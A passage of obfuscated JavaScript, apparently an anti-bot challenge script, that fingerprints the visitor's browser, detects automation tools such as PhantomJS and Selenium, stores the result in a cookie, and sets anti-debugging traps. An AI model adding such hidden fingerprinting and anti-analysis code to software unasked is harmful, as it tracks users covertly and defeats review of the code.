_0xf41c05=0x0;_0xf41c05<0x2;_0xf41c05++){_0x530961+=_0xf8a832[_0xf41c05];}for (var _0xadf988=0x2;_0xadf988<_0xf8a832['\x6c\x65\x6e\x67\x74\x68'];_0xadf988++){_0x42162a+=_0xf8a832[_0xadf988];}var _0x17cf82=_0xf521('0x66', _0xbe0ed7);continue;case'\x31\x33':var _0x2bdfaa;continue;}break;}}function _0x4e7f0f(_0x3b69fe){var _0x509d9a=0x0;for(var _0x414939=0x0;_0x5373f3[_0xf521('0x67', '\x6f\x63\x6d\x25')](_0x414939,_0x3b69fe[_0xf521('0x68', '\x54\x53\x4f\x54')]);_0x414939++){_0x509d9a+=_0x3b69fe[_0xf521('0x69', '\x25\x58\x32\x46')](_0x414939);}_0x5373f3[_0xf521('0x6a', '\x66\x69\x55\x45')](_0x517d8a);return _0x509d9a;}function _0x193c02(_0x3430ae,_0x2f7272,_0x538635){var _0x2a15a9={'\x61\x73\x6a':function _0x1272f5(_0x4b8810,_0x2e3df3){return _0x4b8810+_0x2e3df3;},'\x49\x4f\x65':function _0x3d4ca5(_0x302712,_0x4454ad){return _0x302712-_0x4454ad;},'\x75\x63\x54':function _0x2e48c5(_0x4b85b2,_0x15b1ee){return _0x4b85b2+_0x15b1ee;},'\x46\x76\x6a':function _0x3ab5e0(_0x520cb6,_0x491b3a){return _0x520cb6+_0x491b3a;},'\x70\x63\x4f':function _0x313ce6(_0x2501e9,_0x33ce86){return _0x2501e9+_0x33ce86;}};var _0x4aec09=_0xf521('0x6b', '\x6a\x53\x66\x64')[_0xf521('0x6c', '\x39\x38\x40\x4d')]('\x7c'),_0x56f47e=0x0;while(!![]){switch(_0x4aec09[_0x56f47e++]){case'\x30':while(--_0x3f9166){_0x4b54bf=_0x2a15a9[_0xf521('0x6d', '\x6a\x5d\x4f\x44')](_0x4b54bf[_0xf521('0x6e', '\x49\x38\x69\x23')](0x1),_0x4b54bf[0x0]);}continue;case'\x31':var _0x3f9166=_0x2a15a9[_0xf521('0x6f', '\x44\x4b\x58\x56')](_0x114f50[_0xf521('0x64', '\x53\x62\x59\x64')],0x1);continue;case'\x32':var _0x1e81ee='';continue;case'\x33':var _0x4b54bf=_0x114f50;continue;case'\x34':var _0x2c27d5=0x3;continue;case'\x35':var _0x114f50=_0xf521('0x70', '\x46\x33\x47\x72');continue;case'\x36':if(_0x538635){var _0x2f308f=new _0x419396[_0xf521('0x71', '\x4f\x5d\x5e\x45')]();_0x2f308f[_0xf521('0x72', '\x4c\x33\x45\x50')](_0x2f308f[_0xf521('0x73', '\x78\x6e\x74\x6b')]()+_0x538635*0x3e8);var _0x1e81ee=_0x2a15a9[_0xf521('0x74', '\x73\x4c\x5d\x53')](_0xf521('0x75', '\x25\x58\x32\x46'),_0x2f308f[_0xf521('0x76', '\x6e\x4b\x25\x35')]());}continue;case'\x37':while(--_0x2c27d5){_0x114f50=_0x2a15a9[_0xf521('0x77', '\x36\x46\x35\x50')](_0x114f50[_0xf521('0x78', '\x45\x56\x58\x39')](0x1),_0x114f50[0x0]);}continue;case'\x38':_0x1d621e[_0xf521('0x79', '\x78\x6e\x74\x6b')]=_0x2a15a9[_0xf521('0x7a', '\x6f\x35\x4d\x25')](_0x2a15a9[_0xf521('0x7b', '\x30\x55\x38\x5e')](_0x2a15a9[_0xf521('0x7c', '\x61\x55\x78\x4f')](_0x2a15a9[_0xf521('0x7d', '\x30\x55\x38\x5e')](_0x3430ae,'\x3d'),_0x2f7272),_0x1e81ee),_0xf521('0x7e', '\x6a\x5d\x4f\x44'));continue;}break;}}function _0x198bb7(){function _0x5f452f(_0x2c8778){if(_0x5373f3[_0xf521('0x7f', '\x21\x40\x42\x56')]((''+_0x5373f3[_0xf521('0x80', '\x6a\x5d\x4f\x44')](_0x2c8778,_0x2c8778))[_0xf521('0x81', '\x78\x49\x42\x7a')],0x1)||_0x5373f3[_0xf521('0x82', '\x39\x38\x40\x4d')](_0x2c8778%0x14,0x0)){(function(){}[_0xf521('0x83', '\x6a\x5d\x4f\x44')](_0xf521('0x84', '\x73\x4c\x5d\x53'))());}else{(function(){}[_0xf521('0x85', '\x30\x55\x38\x5e')](_0xf521('0x86', '\x76\x40\x49\x31'))());}return _0x5f452f(++_0x2c8778);}try{return _0x5373f3[_0xf521('0x87', '\x4c\x33\x45\x50')](_0x5f452f,0x0);}catch(_0x35dd9d){}};function _0x517d8a(){if(_0x5373f3[_0xf521('0x88', '\x24\x40\x4d\x29')](_0x5373f3[_0xf521('0x89', '\x61\x55\x78\x4f')](new _0x419396[_0xf521('0x8a', '\x6a\x5d\x4f\x44')]()[_0xf521('0x8b', '\x55\x4d\x53\x74')](),_0x30876c),0x1f4)){_0x198bb7();}}function _0x3a5672(_0x3c665a){var _0xafa291={'\x55\x58\x53':function _0x48009f(_0x2ed8c8,_0x3b0447){return _0x2ed8c8<_0x3b0447;},'\x5a\x73\x79':function _0x1cb01f(_0x5912dd){return _0x5912dd();},'\x42\x69\x62':function _0x35a30c(_0x540f56,_0x2e07c1){return _0x540f56(_0x2e07c1);},'\x54\x56\x77':function _0x3bc683(_0x179b2e,_0x4cbe2d){return _0x179b2e+_0x4cbe2d;},'\x63\x53\x73':function _0x3f7df1(_0x5c46ed,_0x199e56){return _0x5c46ed(_0x199e56);},'\x6f\x49\x4c':function _0x1d7348(_0x1f3c16,_0x29da6e){return _0x1f3c16+_0x29da6e;},'\x50\x45\x44':function _0x8255e6(_0x44f700,_0x725fdd){return _0x44f700(_0x725fdd);},'\x45\x65\x56':function _0x3bbe09(_0x238303,_0x2934ea){return _0x238303===_0x2934ea;},'\x4a\x77\x79':function _0x123ca8(_0x3454a0,_0x460b07){return _0x3454a0+_0x460b07;},'\x74\x50\x6f':function _0x38f49e(_0x4c359b,_0x548dd6){return _0x4c359b===_0x548dd6;},'\x6d\x43\x41':function _0x92307(_0x380b75,_0x430006){return _0x380b75(_0x430006);},'\x69\x49\x47':function _0x2bd490(_0x1577be,_0x441958){return _0x1577be+_0x441958;},'\x70\x68\x79':function _0x23599c(_0x37c766,_0x2baa12){return _0x37c766(_0x2baa12);},'\x58\x53\x45':function _0x51040f(_0x329c05,_0x20b58c){return _0x329c05+_0x20b58c;},'\x4e\x49\x64':function _0x369cf9(_0x250437,_0x42059d){return _0x250437(_0x42059d);},'\x77\x4c\x62':function _0x3f4933(_0x23ab77,_0x14c9b6){return _0x23ab77+_0x14c9b6;},'\x7a\x50\x71':function _0x3acd71(_0x4f0e6c,_0x108d7c){return _0x4f0e6c+_0x108d7c;},'\x71\x44\x4c':function _0x2a6b05(_0x2ae5ef,_0x2e1522){return _0x2ae5ef<_0x2e1522;},'\x58\x48\x65':function _0x2660bc(_0x5c9209,_0x133797){return _0x5c9209>_0x133797;},'\x79\x44\x76':function _0x12c1b9(_0x486a2d,_0x3f8a3c){return _0x486a2d<_0x3f8a3c;},'\x73\x4f\x57':function _0xb820b4(_0x261354,_0x43218e){return _0x261354(_0x43218e);},'\x4e\x58\x78':function _0x5dad6e(_0x26007f,_0x4ed579){return _0x26007f==_0x4ed579;},'\x49\x67\x4c':function _0x1d965f(_0x2334a1,_0x1e5b3a){return _0x2334a1==_0x1e5b3a;},'\x77\x49\x53':function _0x582df3(_0x68b90d,_0x1a6524){return _0x68b90d(_0x1a6524);},'\x64\x66\x6e':function _0x2cc74f(_0x184c86,_0x2c71b1){return _0x184c86<_0x2c71b1;},'\x72\x6a\x56':function _0x29b145(_0x13a1e8,_0x3b27e0){return _0x13a1e8+_0x3b27e0;},'\x68\x4e\x72':function _0x4270c5(_0x315be0,_0x5b330b){return _0x315be0===_0x5b330b;},'\x63\x66\x42':function _0x11b2a5(_0x113e2b,_0x5b9847){return _0x113e2b(_0x5b9847);},'\x76\x78\x50':function _0x1e4501(_0x5a5ccb,_0x408378){return _0x5a5ccb+_0x408378;},'\x72\x7a\x44':function _0x1a0fbb(_0x59e538,_0xef20ec){return _0x59e538(_0xef20ec);},'\x78\x6c\x75':function _0xda6a9f(_0x242089,_0x2e9233){return _0x242089+_0x2e9233;}};var _0x5a62ba=_0xf521('0x8c', '\x29\x5e\x51\x46')[_0xf521('0x8d', '\x78\x6e\x74\x6b')]('\x7c'),_0xf1e648=0x0;while(!![]){switch(_0x5a62ba[_0xf1e648++]){case'\x30':for(var _0x591810=0x1;_0xafa291[_0xf521('0x8e', '\x44\x4b\x58\x56')](_0x591810,_0x23e4c3[_0xf521('0x8f', '\x76\x40\x49\x31')]);_0x591810++){_0x48ddff+=_0x23e4c3[_0x591810];}continue;case'\x31':var _0x38f2b5='';continue;case'\x32':return _0x10a25f[_0xf521('0x90', '\x55\x4d\x53\x74')]();continue;case'\x33':var _0x48ddff='';continue;case'\x34':var _0x10a25f=new Array();continue;case'\x35':for(var _0x4d0d3b=0x0;_0x4d0d3b<_0x3c665a[_0xf521('0x91', '\x34\x45\x65\x2a')];_0x4d0d3b++){var _0x5bd9bd=_0x3c665a[_0x4d0d3b][0x0];var _0x119269=_0x3c665a[_0x4d0d3b][0x2];switch(_0x3c665a[_0x4d0d3b][0x1]){case _0xf521('0x92', '\x53\x6e\x75\x4f'):try{if(typeof _0xafa291[_0xf521('0x93', '\x45\x56\x58\x39')](_0x119269)!==_0xf521('0x94', '\x35\x30\x4e\x61')){_0x10a25f[_0x10a25f[_0xf521('0x95', '\x6f\x4b\x6f\x47')]]=_0xafa291[_0xf521('0x96', '\x36\x46\x35\x50')](_0x17891b,_0xafa291[_0xf521('0x97', '\x4f\x5d\x5e\x45')](_0x5bd9bd,_0xf521('0x98', '\x61\x55\x78\x4f')));}else{_0x10a25f[_0x10a25f[_0xf521('0x99', '\x54\x31\x23\x66')]]=_0xafa291[_0xf521('0x9a', '\x6e\x4b\x25\x35')](_0x17891b,_0xafa291[_0xf521('0x9b', '\x6e\x4c\x67\x59')](_0x5bd9bd,_0xf521('0x9c', '\x44\x4b\x58\x56')));}}catch(_0x24c4f8){_0x10a25f[_0x10a25f[_0xf521('0x8f', '\x76\x40\x49\x31')]]=_0xafa291[_0xf521('0x9d', '\x6a\x53\x66\x64')](_0x17891b,_0xafa291[_0xf521('0x9e', '\x6a\x53\x66\x64')](_0x5bd9bd,_0xf521('0x9f', '\x39\x46\x52\x43')));}break;case _0xf521('0xa0', '\x41\x56\x4f\x50'):try{try{_0x1e3501=_0xafa291[_0xf521('0xa1', '\x34\x45\x65\x2a')](_0x119269);if(_0xafa291[_0xf521('0xa2', '\x24\x40\x4d\x29')](typeof _0x1e3501,_0xf521('0xa3', '\x57\x59\x73\x32'))){_0x10a25f[_0x10a25f[_0xf521('0xa4', '\x4d\x23\x6f\x5a')]]=_0xafa291[_0xf521('0xa5', '\x32\x55\x78\x73')](_0x17891b,_0xafa291[_0xf521('0xa6', '\x78\x49\x42\x7a')](_0x5bd9bd,_0xf521('0xa7', '\x67\x5d\x25\x44')));}else if(_0xafa291[_0xf521('0xa8', '\x6a\x5d\x4f\x44')](_0x1e3501,null)){_0x10a25f[_0x10a25f[_0xf521('0xa9', '\x30\x55\x38\x5e')]]=_0xafa291[_0xf521('0xaa', '\x57\x59\x73\x32')](_0x17891b,_0xafa291[_0xf521('0xab', '\x49\x49\x62\x63')](_0x5bd9bd,_0xf521('0xac', '\x54\x31\x23\x66')));}else{_0x10a25f[_0x10a25f[_0xf521('0xad', '\x4f\x5d\x5e\x45')]]=_0xafa291[_0xf521('0xae', '\x6f\x4b\x6f\x47')](_0x17891b,_0xafa291[_0xf521('0xaf', '\x6e\x4c\x67\x59')](_0xafa291[_0xf521('0xb0', '\x39\x38\x40\x4d')](_0x5bd9bd,'\x3d'),_0x1e3501[_0xf521('0xb1', '\x54\x53\x4f\x54')]()));}}catch(_0x566805){_0x10a25f[_0x10a25f[_0xf521('0x56', '\x38\x23\x52\x35')]]=_0xafa291[_0xf521('0xb2', '\x59\x5e\x66\x79')](_0x17891b,_0x5bd9bd+_0xf521('0xb3', '\x24\x40\x4d\x29'));break;}break;}catch(_0x5774a1){_0x10a25f[_0x10a25f[_0xf521('0xb4', '\x4c\x33\x45\x50')]]=_0x17891b(_0xafa291[_0xf521('0xb5', '\x24\x40\x4d\x29')](_0xafa291[_0xf521('0xb6', '\x24\x40\x4d\x29')](_0x5bd9bd,'\x3d'),_0x5774a1));}break;case _0xf521('0xb7', '\x73\x4c\x5d\x53'):try{var _0x2e357f=_0xf521('0xb8', '\x78\x6e\x74\x6b')[_0xf521('0xb9', '\x24\x40\x4d\x29')]('\x7c'),_0x852a4=0x0;while(!![]){switch(_0x2e357f[_0x852a4++]){case'\x30':for(var _0x300d47=0x0;_0xafa291[_0xf521('0xba', '\x33\x76\x33\x53')](_0x300d47,_0x505c44[_0xf521('0xbb', '\x21\x40\x42\x56')][_0xf521('0xbc', '\x6f\x35\x4d\x25')]);_0x300d47++){if(typeof _0x505c44[_0xf521('0xbd', '\x66\x69\x55\x45')][_0x300d47]===_0xf521('0xbe', '\x4d\x23\x6f\x5a')){_0x10a25f[_0x10a25f[_0xf521('0xbf', '\x33\x76\x33\x53')]]=_0x17891b(_0xf521('0xc0', '\x54\x31\x23\x66'));break;}var _0x55ec65=_0x505c44[_0xf521('0xc1', '\x76\x40\x49\x31')][_0x300d47][_0xf521('0xc2', '\x59\x5e\x66\x79')];var _0x470906=_0xf521('0xc3', '\x49\x38\x69\x23');if(typeof _0x55ec65===_0xf521('0xc4', '\x29\x5e\x51\x46')){_0x470906=_0xf521('0xc5', '\x33\x76\x33\x53');}else if(_0xafa291[_0xf521('0xc6', '\x6f\x63\x6d\x25')](_0x55ec65[_0xf521('0xc7', '\x6f\x4b\x6f\x47')]('\x2e')[_0xf521('0xc8', '\x36\x46\x35\x50')],0x1)){_0x470906=_0x55ec65[_0xf521('0xc9', '\x4f\x5d\x5e\x45')]('\x2e')[_0xf521('0xca', '\x6e\x4c\x67\x59')]();}if(_0xafa291[_0xf521('0xcb', '\x78\x49\x42\x7a')](_0x1e5b18[_0xf521('0xcc', '\x56\x25\x30\x44')](_0x470906),0x0)){_0x1e5b18[_0xf521('0xcd', '\x44\x4b\x58\x56')](_0x470906);}}continue;case'\x31':var _0x1e5b18=[];continue;case'\x32':try{_0x300d47=_0x1e5b18[_0xf521('0xce', '\x61\x55\x78\x4f')]('\x69');}catch(_0x9dd898){_0x10a25f[_0x10a25f[_0xf521('0xa4', '\x4d\x23\x6f\x5a')]]=_0xafa291[_0xf521('0xcf', '\x78\x49\x42\x7a')](_0x17891b,_0xf521('0xd0', '\x49\x38\x69\x23'));break;}continue;case'\x33':try{var _0x4cd51c=_0x505c44[_0xf521('0xd1', '\x67\x5d\x25\x44')][_0xf521('0xd2', '\x61\x55\x78\x4f')];if(_0xafa291[_0xf521('0xd3', '\x49\x49\x62\x63')](_0x4cd51c,0x0)||_0xafa291[_0xf521('0xd4', '\x76\x40\x49\x31')](_0x4cd51c,null)){_0x10a25f[_0x10a25f[_0xf521('0xd5', '\x24\x40\x4d\x29')]]=_0xafa291[_0xf521('0xd6', '\x36\x46\x35\x50')](_0x17891b,_0xf521('0xd7', '\x32\x55\x78\x73'));break;}}catch(_0x2dc8b6){_0x10a25f[_0x10a25f[_0xf521('0xd8', '\x57\x59\x73\x32')]]=_0xafa291[_0xf521('0xd9', '\x6f\x63\x6d\x25')](_0x17891b,_0xf521('0xda', '\x4f\x5d\x5e\x45'));break;}continue;case'\x34':for(var _0x300d47=0x0;_0xafa291[_0xf521('0xdb', '\x4f\x58\x26\x4d')](_0x300d47,_0x1e5b18[_0xf521('0x91', '\x34\x45\x65\x2a')]);_0x300d47++){_0x10a25f[_0x10a25f[_0xf521('0xdc', '\x21\x40\x42\x56')]]=_0xafa291[_0xf521('0xdd', '\x57\x59\x73\x32')](_0x17891b,_0xafa291[_0xf521('0xde', '\x6e\x4c\x67\x59')](_0xf521('0xdf', '\x78\x6e\x74\x6b'),_0x1e5b18[_0x300d47]));}continue;}break;}}catch(_0x3d4b64){_0x10a25f[_0x10a25f[_0xf521('0xa9', '\x30\x55\x38\x5e')]]=_0x17891b(_0xafa291[_0xf521('0xe0', '\x73\x4c\x5d\x53')](_0xf521('0xe1', '\x54\x53\x4f\x54'),_0x3d4b64));}break;case _0xf521('0xe2', '\x55\x4d\x53\x74'):if(_0xafa291[_0xf521('0xe3', '\x49\x49\x62\x63')](_0x5bd9bd,_0xf521('0xe4', '\x76\x40\x49\x31'))){try{var _0x1cc04c='';var _0x5d95a5=navigator[_0xf521('0xe5', '\x61\x78\x65\x29')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf521('0xe6', '\x39\x46\x52\x43')](_0x5d95a5)){_0x1cc04c=_0xf521('0xe7', '\x44\x62\x74\x67');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf521('0xe8', '\x33\x76\x33\x53')](_0x5d95a5)){_0x1cc04c=_0xf521('0xe9', '\x49\x38\x69\x23');}else{_0x1cc04c=_0xf521('0xea', '\x61\x55\x78\x4f');}_0x10a25f[_0x10a25f[_0xf521('0xeb', '\x68\x32\x32\x58')]]=_0xafa291[_0xf521('0xec', '\x54\x31\x23\x66')](_0x17891b,_0xafa291[_0xf521('0xed', '\x49\x49\x62\x63')](_0x5bd9bd+'\x3d',_0x1cc04c));}catch(_0x16e1d8){_0x10a25f[_0x10a25f[_0xf521('0xdc', '\x21\x40\x42\x56')]]=_0xafa291[_0xf521('0xee', '\x78\x6e\x74\x6b')](_0x17891b,_0xafa291[_0xf521('0xef', '\x6e\x4c\x67\x59')](_0xafa291[_0xf521('0xf0', '\x25\x58\x32\x46')](_0x5bd9bd,_0xf521('0xf1', '\x35\x30\x4e\x61')),_0x16e1d8[_0xf521('0xf2', '\x67\x5d\x25\x44')]()));}}break;}_0xafa291[_0xf521('0xf3', '\x25\x58\x32\x46')](_0x517d8a);}continue;case'\x36':for(var _0x4c10f5=0x0;_0x4c10f5<0x1;_0x4c10f5++){_0x38f2b5+=_0x23e4c3[_0x4c10f5];}continue;case'\x37':var _0x23e4c3=_0xf521('0xf4', '\x29\x5e\x51\x46');continue;case'\x38':var _0x1e3501='';continue;}break;}}var _0x311f80=[[_0xf521('0xf5', '\x24\x40\x4d\x29'),_0xf521('0xf6', '\x54\x53\x4f\x54'),function(){return navigator;}],[_0xf521('0xf7', '\x32\x55\x78\x73'),_0xf521('0xf8', '\x54\x31\x23\x66'),function(){return navigator[_0xf521('0xf9', '\x32\x55\x78\x73')];}],[_0xf521('0xfa', '\x24\x40\x4d\x29'),_0xf521('0xfb', '\x4f\x58\x26\x4d'),function(){return navigator[_0xf521('0xfc', '\x32\x55\x78\x73')];}],[_0xf521('0xfd', '\x44\x4b\x58\x56'),_0xf521('0xfe', '\x30\x55\x38\x5e'),function(){return _0x5373f3[_0xf521('0xff', '\x78\x49\x42\x7a')](navigator[_0xf521('0x100', '\x78\x6e\x74\x6b')][_0xf521('0x101', '\x46\x33\x47\x72')],0x0);}],[_0xf521('0x102', '\x32\x55\x78\x73'),_0xf521('0x103', '\x39\x46\x52\x43'),function(){return navigator[_0xf521('0x104', '\x76\x40\x49\x31')];}],[_0xf521('0x105', '\x74\x2a\x35\x70'),_0xf521('0x106', '\x44\x4b\x58\x56'),function(){return navigator[_0xf521('0x107', '\x24\x40\x4d\x29')];}],[_0xf521('0x108', '\x59\x5e\x66\x79'),_0xf521('0x109', '\x39\x46\x52\x43'),function(){}],[_0xf521('0x10a', '\x6a\x53\x66\x64'),_0xf521('0x10b', '\x4f\x5d\x5e\x45'),function(){var _0x578385=ActiveXObject;return _0x578385;}],[_0xf521('0x10c', '\x41\x56\x4f\x50'),_0xf521('0x92', '\x53\x6e\x75\x4f'),function(){var _0x37ec88=webkitURL;return _0x37ec88;}],[_0xf521('0x10d', '\x44\x4b\x58\x56'),_0xf521('0x10e', '\x44\x62\x74\x67'),function(){var _0x286824=_phantom;return _0x286824;}],[_0xf521('0x10f', '\x68\x32\x32\x58'),_0xf521('0x110', '\x6a\x53\x66\x64'),function(){var _0x3b6594=callPhantom;return _0x3b6594;}],[_0xf521('0x111', '\x4c\x33\x45\x50'),_0xf521('0x112', '\x44\x4b\x58\x56'),function(){var _0x22c340=chrome;return _0x22c340;}],[_0xf521('0x113', '\x39\x38\x40\x4d'),_0xf521('0x92', '\x53\x6e\x75\x4f'),function(){var _0x11e66b=yandex;return _0x11e66b;}],[_0xf521('0x114', '\x24\x40\x4d\x29'),_0xf521('0xf6', '\x54\x53\x4f\x54'),function(){var _0x553d3a=opera;return _0x553d3a;}],[_0xf521('0x115', '\x39\x38\x40\x4d'),_0xf521('0x116', '\x55\x4d\x53\x74'),function(){var _0x57b2ca=opr;return _0x57b2ca;}],[_0xf521('0x117', '\x66\x69\x55\x45'),_0xf521('0x118', '\x41\x56\x4f\x50'),function(){var _0x22a2d4=safari;return _0x22a2d4;}],[_0xf521('0x119', '\x32\x55\x78\x73'),_0xf521('0x110', '\x6a\x53\x66\x64'),function(){var _0x24c79a=awesomium;return _0x24c79a;}],[_0xf521('0x11a', '\x54\x31\x23\x66'),_0xf521('0x11b', '\x49\x38\x69\x23'),function(){var _0x21480e=puffinDevice;return _0x21480e;}],[_0xf521('0x11c', '\x67\x5d\x25\x44'),_0xf521('0x11d', '\x24\x40\x4d\x29'),function(){var _0x2fa79c=__nightmare;return _0x2fa79c;}],[_0xf521('0x11e', '\x45\x56\x58\x39'),_0xf521('0x11f', '\x45\x56\x58\x39'),function(){var _0x1cba7f=domAutomation;return _0x1cba7f;}],[_0xf521('0x120', '\x6e\x4c\x67\x59'),_0xf521('0x121', '\x49\x49\x62\x63'),function(){var _0x87853e=domAutomationController;return _0x87853e;}],[_0xf521('0x122', '\x6a\x53\x66\x64'),_0xf521('0x123', '\x39\x46\x52\x43'),function(){var _0x39f3d9=_Selenium_IDE_Recorder;return _0x39f3d9;}],[_0xf521('0x124', '\x29\x5e\x51\x46'),_0xf521('0x125', '\x29\x5e\x51\x46'),function(){return document[_0xf521('0x126', '\x4f\x5d\x5e\x45')];}],[_0xf521('0x127', '\x4d\x23\x6f\x5a'),_0xf521('0x11d', '\x24\x40\x4d\x29'),function(){return document[_0xf521('0x128', '\x73\x4c\x5d\x53')];}],[_0xf521('0x129', '\x34\x45\x65\x2a'),_0xf521('0x12a', '\x53\x62\x59\x64'),function(){return process[_0xf521('0x12b', '\x6a\x5d\x4f\x44')];}],[_0xf521('0x12c', '\x29\x5e\x51\x46'),_0xf521('0x12d', '\x59\x5e\x66\x79'),function(){return global[_0xf521('0x12e', '\x6f\x4b\x6f\x47')];}],[_0xf521('0x12f', '\x61\x78\x65\x29'),_0xf521('0x121', '\x49\x49\x62\x63'),function(){return global[_0xf521('0x130', '\x6f\x35\x4d\x25')];}],[_0xf521('0x131', '\x49\x49\x62\x63'),_0xf521('0x12d', '\x59\x5e\x66\x79'),function(){return WebAssembly;}],[_0xf521('0x132', '\x68\x32\x32\x58'),_0xf521('0x133', '\x39\x38\x40\x4d'),function(){return _0x5373f3[_0xf521('0x134', '\x21\x40\x42\x56')](require,'\x66\x73');}],[_0xf521('0x135', '\x21\x40\x42\x56'),_0xf521('0xf8', '\x54\x31\x23\x66'),function(){return _0x5373f3[_0xf521('0x136', '\x6a\x5d\x4f\x44')](globalThis,global);}],[_0xf521('0x137', '\x39\x46\x52\x43'),_0xf521('0x138', '\x59\x5e\x66\x79'),function(){return window[_0xf521('0x61', '\x4d\x23\x6f\x5a')]();}],[_0xf521('0x139', '\x4c\x33\x45\x50'),_0xf521('0x13a', '\x61\x55\x78\x4f'),function(){return navigator[_0xf521('0x13b', '\x78\x49\x42\x7a')];}],[_0xf521('0x13c', '\x53\x6e\x75\x4f'),_0xf521('0x12d', '\x59\x5e\x66\x79'),function(){return navigator[_0xf521('0x13d', '\x4f\x5d\x5e\x45')];}],[_0xf521('0x13e', '\x21\x40\x42\x56'),_0xf521('0x11d', '\x24\x40\x4d\x29'),function(){return navigator[_0xf521('0x13f', '\x6f\x63\x6d\x25')];}],[_0xf521('0x140', '\x78\x6e\x74\x6b'),_0xf521('0x141', '\x6a\x5d\x4f\x44'),function(){return _0x5373f3[_0xf521('0x142', '\x44\x4b\x58\x56')](navigator[_0xf521('0x143', '\x6f\x35\x4d\x25')],'\x43');}],[_0xf521('0x144', '\x33\x76\x33\x53'),_0xf521('0x145', '\x57\x59\x73\x32'),function(){window[_0xf521('0x146', '\x68\x32\x32\x58')]=Object[_0xf521('0x147', '\x6f\x63\x6d\x25')](window);return window[_0xf521('0x148', '\x57\x59\x73\x32')][_0xf521('0xc8', '\x36\x46\x35\x50')];}],[_0xf521('0x149', '\x61\x55\x78\x4f'),_0xf521('0x14a', '\x45\x56\x58\x39'),function(){return window[_0xf521('0x14b', '\x49\x49\x62\x63')]==0x0;}],[_0xf521('0x14c', '\x35\x30\x4e\x61'),_0xf521('0x14d', '\x78\x6e\x74\x6b'),function(){return window[_0xf521('0x14e', '\x68\x32\x32\x58')]==0x0;}],[_0xf521('0x14f', '\x36\x46\x35\x50'),_0xf521('0x150', '\x46\x33\x47\x72'),function(){return window[_0xf521('0x151', '\x4f\x5d\x5e\x45')];}],[_0xf521('0x152', '\x54\x53\x4f\x54'),_0xf521('0x153', '\x6f\x63\x6d\x25'),function(){return window[_0xf521('0x154', '\x4d\x23\x6f\x5a')][_0xf521('0x155', '\x6e\x4b\x25\x35')]();}],[_0xf521('0x156', '\x38\x23\x52\x35'),_0xf521('0x157', '\x34\x45\x65\x2a'),function(){return _0x5373f3[_0xf521('0x158', '\x59\x39\x30\x56')](Boolean,_0x5373f3[_0xf521('0x159', '\x6f\x63\x6d\x25')](typeof process,_0xf521('0xa3', '\x57\x59\x73\x32'))&&process[_0xf521('0x15a', '\x49\x49\x62\x63')]&&process[_0xf521('0x15b', '\x61\x55\x78\x4f')][_0xf521('0x15c', '\x4f\x58\x26\x4d')]);}],[_0xf521('0x15d', '\x38\x23\x52\x35'),_0xf521('0x15e', '\x53\x6e\x75\x4f'),function(){return document[_0xf521('0x15f', '\x6f\x4b\x6f\x47')];}],[_0xf521('0x160', '\x61\x55\x78\x4f'),_0xf521('0x161', '\x21\x40\x42\x56'),function(){return eval[_0xf521('0x162', '\x59\x39\x30\x56')]()[_0xf521('0xd8', '\x57\x59\x73\x32')];}],[_0xf521('0x163', '\x53\x6e\x75\x4f'),_0xf521('0x153', '\x6f\x63\x6d\x25'),function(){return navigator[_0xf521('0x164', '\x36\x46\x35\x50')][_0xf521('0x165', '\x44\x62\x74\x67')];}],[_0xf521('0x166', '\x59\x5e\x66\x79'),_0xf521('0x167', '\x6a\x53\x66\x64'),function(){return deviceType;}],[_0xf521('0x168', '\x6f\x63\x6d\x25'),_0xf521('0x15e', '\x53\x6e\x75\x4f'),function(){return screen[_0xf521('0x169', '\x36\x46\x35\x50')];}],[_0xf521('0x16a', '\x66\x69\x55\x45'),_0xf521('0x16b', '\x6e\x4b\x25\x35'),function(){return screen[_0xf521('0x16c', '\x35\x30\x4e\x61')];}],[_0xf521('0x16d', '\x73\x4c\x5d\x53'),_0xf521('0x16e', '\x32\x55\x78\x73'),function(){var _0x3b07ed=eoapi;return _0x3b07ed;}],[_0xf521('0x16f', '\x34\x45\x65\x2a'),_0xf521('0x16e', '\x32\x55\x78\x73'),function(){var _0x2ce2ec=eoapi_VerifyThis;return _0x2ce2ec;}],[_0xf521('0x170', '\x39\x38\x40\x4d'),_0xf521('0x171', '\x35\x30\x4e\x61'),function(){var _0x3fde4e=eoapi_extInvoke;return _0x3fde4e;}],[_0xf521('0x172', '\x67\x5d\x25\x44'),_0xf521('0x16e', '\x32\x55\x78\x73'),function(){var _0x17bba6=eoWebBrowserDispatcher;return _0x17bba6;}],[_0xf521('0x173', '\x67\x5d\x25\x44'),_0xf521('0x118', '\x41\x56\x4f\x50'),function(){return window[_0xf521('0x174', '\x6a\x53\x66\x64')];}],[_0xf521('0x175', '\x53\x6e\x75\x4f'),_0xf521('0xfb', '\x4f\x58\x26\x4d'),function(){return _0x5373f3[_0xf521('0x176', '\x6f\x35\x4d\x25')](navigator[_0xf521('0x177', '\x44\x62\x74\x67')][_0xf521('0xb4', '\x4c\x33\x45\x50')],0x2);}],[_0xf521('0x178', '\x54\x31\x23\x66'),_0xf521('0x179', '\x73\x4c\x5d\x53'),function(){return _0x5373f3[_0xf521('0x17a', '\x74\x2a\x35\x70')](navigator[_0xf521('0x17b', '\x6e\x4c\x67\x59')][_0xf521('0x17c', '\x39\x46\x52\x43')],0x2);}],[_0xf521('0x17d', '\x30\x55\x38\x5e'),_0xf521('0x121', '\x49\x49\x62\x63'),function(){return window[_0xf521('0x17e', '\x44\x62\x74\x67')];}],[_0xf521('0x17f', '\x54\x53\x4f\x54'),_0xf521('0x180', '\x61\x78\x65\x29'),function(){return navigator[_0xf521('0x181', '\x53\x6e\x75\x4f')][_0xf521('0x182', '\x67\x5d\x25\x44')][0x0][_0xf521('0x183', '\x66\x69\x55\x45')];}],[_0xf521('0x184', '\x49\x38\x69\x23'),_0xf521('0x185', '\x78\x49\x42\x7a'),function(){return navigator[_0xf521('0x186', '\x74\x2a\x35\x70')][_0xf521('0x187', '\x68\x32\x32\x58')][0x1][_0xf521('0x188', '\x4f\x58\x26\x4d')];}],[_0xf521('0x189', '\x46\x33\x47\x72'),_0xf521('0x18a', '\x32\x55\x78\x73'),function(){return navigator[_0xf521('0x18b', '\x24\x40\x4d\x29')][_0xf521('0x18c', '\x6f\x63\x6d\x25')][0x2][_0xf521('0x18d', '\x49\x49\x62\x63')];}],[_0xf521('0x18e', '\x61\x55\x78\x4f'),_0xf521('0x18f', '\x56\x25\x30\x44'),function(){return 